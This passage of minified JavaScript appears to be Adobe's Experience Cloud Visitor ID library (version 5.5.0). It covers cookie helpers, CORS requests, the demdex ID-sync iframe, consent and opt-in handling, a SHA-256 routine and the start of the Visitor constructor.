Date).getYear();i.setYear(m+2+(m<1900?1900:0))}}else i=0;return e&&"NONE"!==o?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(n?" domain="+n+";":"")+u+l,this.get(e)===t):0},remove:function(e,t){var a=s(t,"domain");a=a?" domain="+a+";":"";var o=s(t,"secure"),i=s(t,"sameSite"),n=o?"Secure":"",r=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+a+r+n}},q=function(e,t){!e&&h.location&&(e=h.location.hostname);var a,s=e.split("."),o=t||{};for(a=s.length-2;a>=0;a--)if(o.domain=s.slice(a).join("."),G.set("TEST_AMCV_COOKIE_WRITE","cookie",o))return G.remove("TEST_AMCV_COOKIE_WRITE",o),o.domain;return""},K={compare:r,isLessThan:function(e,t){return r(e,t)<0},areVersionsDifferent:function(e,t){return 0!==r(e,t)},isGreaterThan:function(e,t){return r(e,t)>0},isEqual:function(e,t){return 0===r(e,t)}},W=!!h.postMessage,X={postMessage:function(e,t,a){var s=1;t&&(W?a.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(a.location=t.replace(/#.*$/,"")+"#"+ +new Date+s+++"&"+e))},receiveMessage:function(e,t){var a;try{W&&(e&&(a=function(a){if("string"==typeof t&&a.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(a.origin))return!1;e(a)}),h.addEventListener?h[e?"addEventListener":"removeEventListener"]("message",a):h[e?"attachEvent":"detachEvent"]("onmessage",a))}catch(e){}}},z=function(e){var t,a,s="0123456789",o="",i="",n=8,r=10,c=10,l=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(s+="ABCDEF",t=0;16>t;t++)a=Math.floor(Math.random()*n),4>t&&l[t]<n&&(a=+l[t]),o+=s.substring(a,a+1),a=Math.floor(Math.random()*n),i+=s.substring(a,a+1),n=16;return o+"-"+i}for(t=0;19>t;t++)a=Math.floor(Math.random()*r),6>t&&l[t]<r?(o+=l[t],a=l[t]):o+=s.substring(a,a+1),0===t&&9==a?r=3:((1==t||2==t)&&10!=r&&2>a||2<t)&&(r=10),a=Math.floor(Math.random()*c),i+=s.substring(a,a+1),0===t&&9==a?c=3:((1==t||2==t)&&10!=c&&2>a||2<t)&&(c=10);return o+i},Y=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(h.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new h[this.corsMetadata.corsType]},fireCORS:function(t,a){function s(e){var a;try{if((a=JSON.parse(e))!==Object(a))return void o.handleCORSError(t,null,"Response is not JSON")}catch(e){return void o.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var s=t.callback,i=h,n=0;n<s.length;n++)i=i[s[n]];i(a)}catch(e){o.handleCORSError(t,e,"Error forming callback function")}}var o=this;a&&(t.loadErrorHandler=a);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&s(this.responseText)}),i.onerror=function(e){o.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){o.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,a,s){e.CORSErrors.push({corsData:t,error:a,description:s}),t.loadErrorHandler&&("ontimeout"===s?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},J={POST_MESSAGE_ENABLED:!!h.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},$=function(e,t){var a=h.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,s="http://fast.",o="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(s=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=s+this.subdomain+".demdex.net/dest5.html"+o,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:J.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(o=a.createElement("iframe")).sandbox="allow-scripts allow-same-origin",o.title="Adobe ID Syncing iFrame",o.id=s.id,o.name=s.id+"_name",o.style.cssText="display: none; width: 0; height: 0;",o.src=s.url,s.newIframeCreated=!0,t(),a.body.appendChild(o)}function t(e){o.addEventListener("load",(function(){o.className="aamIframeLoaded",s.iframeHasLoaded=!0,s.fireIframeLoadedCallbacks(e),s.requestToProcess()}))}this.startedAttachingIframe=!0;var s=this,o=a.getElementById(this.id);o?"IFRAME"!==o.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==o.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=o,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=o},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function a(){o.jsonForComparison.push(t),o.jsonWaiting.push(t),o.processSyncOnPage(t)}var s,o=this;if(t===Object(t)&&t.ibs)if(s=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,n,r,c=!1;for(i=0,n=this.jsonForComparison.length;i<n;i++)if(r=this.jsonForComparison[i],s===JSON.stringify(r.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):a()}else a();if((this.receivedThirdPartyCookiesNotification||!J.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var l=this.jsonWaiting.shift();this.process(l),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){o.messageSendingInterval=J.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,a){var s=e._getField("MCAAMLH"),o=t.d_region||t.dcs_region;return s?o&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",o),parseInt(s,10)!==o&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),s=o)):(s=o)&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",s)),s||(s=""),s},processSyncOnPage:function(e){var t,a,s,o;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(s=0;s<a;s++)(o=t[s]).syncOnPage&&this.checkFirstPartyCookie(o,"","syncOnPage")},process:function(e){var t,a,s,o,i,n=encodeURIComponent,r=!1;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(r=!0,s=0;s<a;s++)o=t[s],i=[n("ibs"),n(o.id||""),n(o.tag||""),V.encodeAndBuildRequest(o.url||[],","),n(o.ttl||""),"","",o.fireURLSync?"true":"false"],o.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):o.fireURLSync&&this.checkFirstPartyCookie(o,i.join("|")));r&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,a,s){var o="syncOnPage"===s,i=o?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var n,r,c=e._getField(i),l=!1,u=!1,d=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);c?(n=c.split("*"),l=(r=this.pruneSyncData(n,t.id,d)).dataPresent,u=r.dataValid,l&&u||this.fireSync(o,t,a,n,i,d)):(n=[],this.fireSync(o,t,a,n,i,d))},pruneSyncData:function(e,t,a){var s,o,i,n=!1,r=!1;for(o=0;o<e.length;o++)s=e[o],i=parseInt(s.split("-")[1],10),s.match("^"+t+"-")?(n=!0,a<i?r=!0:(e.splice(o,1),o--)):a>=i&&(e.splice(o,1),o--);return{dataPresent:n,dataValid:r}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,a,s,o,i,n){var r=this;if(t){if("img"===a.tag){var c,l,u,d,m=a.url,g=e.loadSSL?"https:":"http:";for(c=0,l=m.length;c<l;c++){u=m[c],d=/^\/\//.test(u);var b=new Image;b.addEventListener("load",function(t,a,s,o){return function(){r.onPagePixels[t]=null,e._readVisitor();var n,c,l,u,d=e._getField(i),m=[];if(d)for(c=0,l=(n=d.split("*")).length;c<l;c++)(u=n[c]).match("^"+a.id+"-")||m.push(u);r.setSyncTrackingData(m,a,s,o)}}(this.onPagePixels.length,a,i,n)),b.src=(d?g:"")+u,this.onPagePixels.push(b)}}}else this.addMessage(s),this.setSyncTrackingData(o,a,i,n)},addMessage:function(t){var a=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((J.POST_MESSAGE_ENABLED?"":a)+t)},setSyncTrackingData:function(t,a,s,o){t.push(a.id+"-"+(o+Math.ceil(a.ttl/60/24))),this.manageSyncsSize(t),e._setField(s,t.join("*"))},sendMessages:function(){var e,t=this,a="",s=encodeURIComponent;this.regionChanged&&(a=s("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?J.POST_MESSAGE_ENABLED?(e=a+s("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(a+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){X.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,a=/^---destpub-to-parent---/;"string"==typeof e&&a.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(a,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(s){(null==this.url||s.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=s.subdomain||"",this.url=this.getUrl()),s.ibs instanceof Array&&s.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===a.readyState||"loaded"===a.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(s):this.requestToProcess(s),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(s)},canMakeSyncIDCall:function(t,a){return e._forceSyncIDCall||!t||a-t>J.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(a.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Q={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(Q)},getConfigs:function(){return Q},normalizeConfig:function(e,t){return Q[e]&&"boolean"===Q[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,a,s){if(!a||"function"!=typeof a)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var o=t[e].push({callback:a,context:s})-1;return function(){t[e].splice(o,1),t[e].length||delete t[e]}},e.off=function(e,a){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==a)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var a=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,a)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ae={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},se=(t(_={},ae.AAM,565),t(_,ae.ECID,565),_),oe=(t(y={},ae.AAM,[1,10]),t(y,ae.ECID,[1,10]),y),ie=["videoaa","iabConsentHash"],ne=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ae),re=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,a){if(!l(a))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var s=e.callbacks[t].push(a)-1;return function(){e.callbacks[t].splice(s,1)}},e.execute=function(t,a){if(e.callbacks[t]){a=(a=void 0===a?[]:a)instanceof Array?a:[a];try{for(;e.callbacks[t].length;){var s=e.callbacks[t].shift();"function"==typeof s?s.apply(null,a):s instanceof Array&&s[1].apply(s[0],a)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,a){(a||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(a){var s=void 0!==t[a]?t[a]:"";e.execute(a,s)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},le=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},ue=function(e,t,a){return a()?function(){if(le(e)){for(var a=arguments.length,s=new Array(a),o=0;o<a;o++)s[o]=arguments[o];console[e].apply(console,[t].concat(s))}}:ce},de=u,me=function(){for(var e=[],t=0;t<256;t++){for(var a=t,s=0;s<8;s++)a=1&a?3988292384^a>>>1:a>>>1;e.push(a)}return function(t,a){t=unescape(encodeURIComponent(t)),a||(a=0),a^=-1;for(var s=0;s<t.length;s++){var o=255&(a^t.charCodeAt(s));a=a>>>8^e[o]}return(a^=-1)>>>0}}(),ge=new de("[ADOBE OPT-IN]"),be=function(t,a){return e(t)===a},pe=function(e,t){return e instanceof Array?e:be(e,"string")?[e]:t||[]},fe=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||ye(e))&&pe(e).every((function(e){return ne.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},he=function(e,t){return e.reduce((function(e,a){return e[a]=t,e}),{})},_e=function(e){return JSON.parse(JSON.stringify(e))},ye=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(xe(e))return e;try{return JSON.parse(e)}catch(e){return{}}},je=function(e){return void 0===e||(xe(e)?ve(Object.keys(e),!0):Ce(e))},Ce=function(e){try{var t=JSON.parse(e);return!!e&&be(e,"string")&&ve(Object.keys(t),!0)}catch(e){
return!1}},xe=function(e){return null!==e&&be(e,"object")&&!1===Array.isArray(e)},Se=function(){},ke=function(e){return be(e,"function")?e():e},Ee=function(e,t){je(e)||ge.error("".concat(t))},Re=function(e){return Object.keys(e).map((function(t){return e[t]}))},Ae=function(e){return Re(e).filter((function(e,t,a){return a.indexOf(e)===t}))},Ve=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=t.command,s=t.params,o=void 0===s?{}:s,i=t.callback,n=void 0===i?Se:i;if(!a||-1===a.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var r=a.split("."),c=e[r[0]],l=r[1];if(!c||"function"!=typeof c[l])throw new Error("Make sure the plugin and API name exist.");var u=Object.assign(o,{callback:n});c[l].call(c,u)}catch(e){ge.error("[execute] Something went wrong: "+e.message)}}};m.prototype=Object.create(Error.prototype),m.prototype.constructor=m;var Ie="fetchPermissions",Oe="[OptIn#registerPlugin] Plugin is invalid.";g.Categories=ae,g.TimeoutError=m;var Ne=Object.freeze({OptIn:g,IabPlugin:v}),we=function(e,t){e.publishDestinations=function(a){var s=arguments[1],o=arguments[2];try{o="function"==typeof o?o:a.callback}catch(e){o=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof a){if(!a.length)return void o({error:"subdomain is not a populated string."});if(!(s instanceof Array&&s.length))return void o({error:"messages is not a populated array."});var n=!1;if(s.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),n=!0)})),!n)return void o({error:"None of the messages are populated strings."})}else{if(!V.isObject(a))return void o({error:"Invalid parameters passed."});var r=a;if("string"!=typeof(a=r.subdomain)||!a.length)return void o({error:"config.subdomain is not a populated string."});var c=r.urlDestinations;if(!(c instanceof Array&&c.length))return void o({error:"config.urlDestinations is not a populated array."});var l=[];c.forEach((function(e){V.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):l.push(e))})),function e(){l.length&&setTimeout((function(){var t=new Image,a=l.shift();t.src=a.url,i.onPageDestinationsFired.push(a),e()}),100)}()}i.iframe?(o({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=a,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):o({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else o({error:"The destination publishing iframe is disabled in the Visitor library."})}},Te=function e(t){function a(e,t){return e>>>t|e<<32-t}for(var s,o,i=Math.pow,n=i(2,32),r="",c=[],l=8*t.length,u=e.h=e.h||[],d=e.k=e.k||[],m=d.length,g={},b=2;m<64;b++)if(!g[b]){for(s=0;s<313;s+=b)g[s]=b;u[m]=i(b,.5)*n|0,d[m++]=i(b,1/3)*n|0}for(t+="\x80";t.length%64-56;)t+="\0";for(s=0;s<t.length;s++){if((o=t.charCodeAt(s))>>8)return;c[s>>2]|=o<<(3-s)%4*8}for(c[c.length]=l/n|0,c[c.length]=l,o=0;o<c.length;){var p=c.slice(o,o+=16),f=u;for(u=u.slice(0,8),s=0;s<64;s++){var v=p[s-15],h=p[s-2],_=u[0],y=u[4],P=u[7]+(a(y,6)^a(y,11)^a(y,25))+(y&u[5]^~y&u[6])+d[s]+(p[s]=s<16?p[s]:p[s-16]+(a(v,7)^a(v,18)^v>>>3)+p[s-7]+(a(h,17)^a(h,19)^h>>>10)|0);(u=[P+((a(_,2)^a(_,13)^a(_,22))+(_&u[1]^_&u[2]^u[1]&u[2]))|0].concat(u))[4]=u[4]+P|0}for(s=0;s<8;s++)u[s]=u[s]+f[s]|0}for(s=0;s<8;s++)for(o=3;o+1;o--){var j=u[s]>>8*o&255;r+=(j<16?0:"")+j.toString(16)}return r},De=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Te(e)),e},Le=function(e){return String(e).trim().toLowerCase()},Ue=Ne.OptIn;V.defineGlobalNamespace(),window.adobe.OptInCategories=Ue.Categories;var Me=function(t,a,s){function o(){_._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var a=e||k.location.href;try{var s=_._extractParamFromUri(a,t);if(s)return te.parsePipeDelimetedKeyValues(s)}catch(e){}}}function n(e){function t(e,t,a){e&&e.match(J.VALID_VISITOR_ID_REGEX)&&(a===O&&(S=!0),t(e))}t(e[O],_.setMarketingCloudVisitorID,O),_._setFieldExpire(U,-1),t(e[D],_.setAnalyticsVisitorID)}function r(e){e=e||{},_._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",_._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},_._supplementalDataIDLast=e.supplementalDataIDLast||"",_._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,a){return(a=a?a+="|":a)+(e+"=")+encodeURIComponent(t)}function a(e,a){var s=a[0],o=a[1];return null!=o&&o!==M&&(e=t(s,o,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(a,""))}function l(e){var t=e.minutesToLive,a="";return(_.idSyncDisableSyncs||_.disableIdSyncs)&&(a=a||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(a=a||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(a=a||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(a=a||"Error: config.minutesToLive needs to be a positive number")),{error:a,ttl:t}}function u(){return!(!_.configs.doesOptInApply||y.optIn.isComplete&&d())}function d(){return _.configs.doesOptInApply&&_.configs.isIabContext?y.optIn.isApproved(y.optIn.Categories.ECID)&&x:y.optIn.isApproved(y.optIn.Categories.ECID)}function m(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],a=2===e.length?e[1]:"",s=_[t];_[t]=function(e){return d()&&_.isAllowed()?s.apply(_,arguments):("function"==typeof e&&_._callCallback(e,[a]),a)}}))}function g(){var e=_._getAudienceManagerURLData(),t=e.url;return _._loadData(I,t,null,e)}function b(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),g(),v()}function p(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),_.init(),v()}function f(){y.optIn.isComplete&&(y.optIn.isApproved(y.optIn.Categories.ECID)?_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(_.init(),v()):_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:b}):(m(),v()))}function v(){y.optIn.off("complete",f)}if(!s||s.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var _=this,y=window.adobe,j="",C=0,x=!1,S=!1;_.version="5.5.0";var k=h,E=k.Visitor;E.version=_.version,E.AuthState=P.AUTH_STATE,E.OptOut=P.OPT_OUT,k.s_c_in||(k.s_c_il=[],k.s_c_in=0),_._c="Visitor",_._il=k.s_c_il,_._in=k.s_c_in,_._il[_._in]=_,k.s_c_in++,_._instanceType="regular",_._log={requests:[]},_.marketingCloudOrgID=t,_.cookieName="AMCV_"+t,_.sessionCookieName="AMCVS_"+t;var R={};a&&a.secureCookie&&a.sameSiteCookie&&(R={sameSite:a.sameSiteCookie,secure:a.secureCookie}),_.cookieDomain=_.useLocalStorage?"":q(null,R),_.loadSSL=!0,_.loadTimeout=3e4,_.CORSErrors=[],_.marketingCloudServer=_.audienceManagerServer="dpm.demdex.net",_.sdidParamExpiry=30;var A=null,I="MC",O="MCMID",N="MCIDTS",T="A",D="MCAID",L="AAM",U="MCAAMB",M="NONE",F=function(e){return!Object.prototype[e]},W=Y(_);_.FIELDS=P.FIELDS,_.cookieRead=function(e){return _.useLocalStorage?e===_.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):G.get(e)},_.cookieWrite=function(e,t,a){var s=""+t;if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.setItem(e,s):localStorage.setItem(e,s);var o=_.cookieLifetime?(""+_.cookieLifetime).toUpperCase():"",i={expires:a,domain:_.cookieDomain,cookieLifetime:o};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.set(e,s,i)},_.removeCookie=function(e){if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:_.cookieDomain};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.remove(e,t)},_.resetState=function(e){e?_._mergeServerState(e):r()},_._isAllowedDone=!1,_._isAllowedFlag=!1,_.isAllowed=function(){return _._isAllowedDone||(_._isAllowedDone=!0,(_.cookieRead(_.cookieName)||_.cookieWrite(_.cookieName,"T",1))&&(_._isAllowedFlag=!0)),"T"===_.cookieRead(_.cookieName)&&_.removeCookie(_.cookieName),_._isAllowedFlag},_.setMarketingCloudVisitorID=function(e){_._setMarketingCloudFields(e)},_._use1stPartyMarketingCloudServer=!1,_.getMarketingCloudVisitorID=function(e,t){_.marketingCloudServer&&_.marketingCloudServer.indexOf(".demdex.net")<0&&(_._use1stPartyMarketingCloudServer=!0);var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;return _._getRemoteField(O,s,e,t,a)};var Q=function(e,t){var a={};_.getMarketingCloudVisitorID((function(){t.forEach((function(e){a[e]=_._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?_.isOptedOut((function(t){a.MCOPTOUT=t,e(a)}),null,!0):e(a)}),!0)};_.getVisitorValues=function(e,t){var a={MCMID:{fn:_.getMarketingCloudVisitorID,args:[!0],context:_},MCOPTOUT:{fn:_.isOptedOut,args:[void 0,!0],context:_},MCAID:{fn:_.getAnalyticsVisitorID,args:[!0],context:_},MCAAMLH:{fn:_.getAudienceManagerLocationHint,args:[!0],context:_},MCAAMB:{fn:_.getAudienceManagerBlob,args:[!0],context:_}},s=t&&t.length?V.pluck(a,t):a;t&&-1===t.indexOf("MCAID")?Q(e,t):H(s,e)},_._currentCustomerIDs={},_._customerIDsHashChanged=!1,_._newCustomerIDsHash="",_.setCustomerIDs=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i))if("object"===e(i)){var 